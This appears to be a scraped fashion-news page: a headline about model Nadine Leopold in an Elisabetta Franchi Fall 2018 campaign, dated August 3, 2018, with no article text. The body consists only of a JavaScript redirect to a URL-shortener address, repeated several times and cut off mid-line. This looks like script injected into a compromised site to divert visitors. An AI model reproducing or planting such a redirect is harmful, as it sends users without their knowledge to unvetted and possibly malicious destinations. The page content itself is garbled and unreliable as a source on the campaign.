
Nadine Leopold Channels 70’s Vibes for Elisabetta
Franchi Fall 2018 Campaign
August 3, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...